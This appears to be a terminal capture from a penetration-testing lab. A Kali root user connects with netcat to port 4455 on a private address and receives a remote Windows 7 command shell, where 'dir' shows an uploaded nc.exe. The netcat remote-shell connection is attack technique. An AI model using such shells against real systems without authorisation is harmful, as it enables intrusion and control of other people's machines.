 ┌──(root💀kali)-[~/桌面]
└─# nc 172.16.0.100 4455
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\test>
C:\test>
C:\test>
C:\test>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\test>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 86AF-5ACA
 Directory of C:\test
2022/04/26  21:29    <DIR>          .
2022/04/26  21:29    <DIR>          ..
2022/04/26  21:29            59,392 nc.exe
               1 File(s)         59,392 bytes
               2 Dir(s)  34,688,876,544 bytes free